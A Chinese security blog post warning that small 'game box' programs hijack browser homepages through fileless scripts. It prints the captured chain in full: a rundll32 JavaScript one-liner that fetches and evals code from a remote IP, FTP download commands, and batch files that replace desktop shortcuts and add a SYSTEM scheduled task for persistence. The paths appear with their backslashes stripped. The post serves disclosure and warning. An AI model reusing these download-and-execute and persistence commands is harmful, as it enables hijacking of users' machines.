小心,小软件远程修改“桌面快捷方式”劫持首页
最近我们收到一些用户的举报,发现一些小软件(游戏盒子类的)开始带一些“运控攻击代码”进行浏览器首页劫持操作。
全程攻击无PE文件,用脚本(JS,BAT..)实现。这些攻击手法以前出现比较多在做渗透攻击的黑客上。 是黑客搞流量了,还是流氓学了黑客招??
简单说下流程
攻击程序启动系统RUNDLL32执行脚本,从网络端获取功能脚本(二次获取),通过FTP 获取生成好的LNK(IE浏览器已经加小尾巴的)
生成计划任务,定期往开机目录里放修改首页的脚本。
有兴趣的朋友自己搜索百度,脑补其它知识:
附属内容
游戏盒子升级程序,在启动后启动RUNDLL32发起攻击:
"C:WindowsSystem32rundll32.exe"javascript:"..mshtml,RunHTMLApplication";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://220.178.31.153:8007/connect",false);try{h.Send();B=h.ResponseText;eval(B);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd/c taskkill /f /im rundll32.exe",0,true);}
http://220.178.31.153:8007/connect返回的内容
h = newActiveXObject("WinHttp.WinHttpRequest.5.1");
h.SetTimeouts(0, 0, 0, 0);
try {
h.Open("GET","http://220.178.31.153:8007/sky",false);
h.Send();
c= h.ResponseText;
r= new ActiveXObject("WScript.Shell").Run(c,0,true);
} catch(e1) {
p=newActiveXObject("WinHttp.WinHttpRequest.5.1");
p.SetTimeouts(0,0, 0, 0);
p.Open("POST","http://220.178.31.153:8007/sky",false);
p.Send("[Something wrong !! ]n");
}
http://220.178.31.153:8007/sky 返回的内容
cmd.exe /c echo open220.178.31.153>>c:helpds.txt & echo 22222>>c:helpds.txt & echo 22222>>c:helpds.txt& echo bin>>c:helpds.txt &echo lcd"C:WindowsWeb">>c:helpds.txt & echo getinfs.bat>>c:helpds.txt& echo getwnclouds.bat>>c:helpds.txt& echo get "Interrnnet Explorer.lnk">>c:helpds.txt&echo get lsodv.lnk>>c:helpds.txt& echo bye>>c:helpds.txt&ftp -s:c:helpds.txt&C:WindowsWeblsodv.lnk&del c:helpds.txt &taskkill /f /im rundll32.exe
FTP的内容:

Lsodv.lnk的内容:
C:WINDOWSsystem32mshta.exevbscript:CreateObject("Wscript.Shell").Run("cmd /cC:WindowsWebwnclouds.bat",0,true)(window.close)
wnclouds.bat的内容:
cls @echo off reg add"HKEY_CURRENT_USERSoftwareMicrosoftInternet Explorerstyles" /v"MaxScriptStatements" /t REG_DWORD /d 0x41ffffff /f tasklist|find "360tray.exe" if "%errorlevel%"=="0"(goto A) else (goto B) pause :A copy "C:WindowsWebInterrnnetExplorer.lnk" "%USERPROFILE%桌面" /y copy "C:WindowsWebInterrnnetExplorer.lnk" "%USERPROFILE%Desktop" /y copy "C:WindowsWebInterrnnetExplorer.lnk" "%USERPROFILE%Application DataMicrosoftInternetExplorerQuick Launch" /y copy "C:WindowsWebInterrnnetExplorer.lnk" "%USERPROFILE%Application DataMicrosoftInternetExplorerQuick LaunchUser PinnedStartMenu" /y copy "C:WindowsWebinfs.bat""C:WINDOWSinf" /y schtasks /create /tn MyApples /trC:WINDOWSinfinfs.bat /sc ONLOGON /RU "SYSTEM" exit :B copy "C:WindowsWebInterrnnetExplorer.lnk" "%USERPROFILE%桌面" /y copy "C:WindowsWebInterrnnetExplorer.lnk" "%USERPROFILE%Desktop" /y copy "C:WindowsWebInterrnnetExplorer.lnk" "%USERPROFILE%Application DataMicrosoftInternetExplorerQuick Launch" /y copy "C:WindowsWebInterrnnetExplorer.lnk" "%USERPROFILE%Application DataMicrosoftInternetExplorerQuick LaunchUser PinnedStartMenu" /y reg add"HKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerMain" /v"Start Page" /t reg_sz /d hxxp://www.2345.com/?keeplover copy "C:WindowsWebinfs.bat""C:WINDOWSinf" /y schtasks /create /tn MyApples /trC:WINDOWSinfinfs.bat /sc ONLOGON /RU "SYSTEM" exit
infs.bat 的内容:
cls echo reg add "HKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerMain" /v "Start Page" /t reg_sz /d hxxp://www.2345.com/?keeplover "C:Documents and SettingsAll Users「开始」菜单程序Startupapples.cmd" echo reg add "HKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerMain" /v "Start Page" /t reg_sz /d hxxp://www.2345.com/?keeplover "C:Documents and SettingsAll Users「开始」菜单程序启动apples.cmd"
版权声明:
作者:STGOD
转载请标明出处:https://stgod.com/2542/
作者:STGOD
转载请标明出处:https://stgod.com/2542/
THE END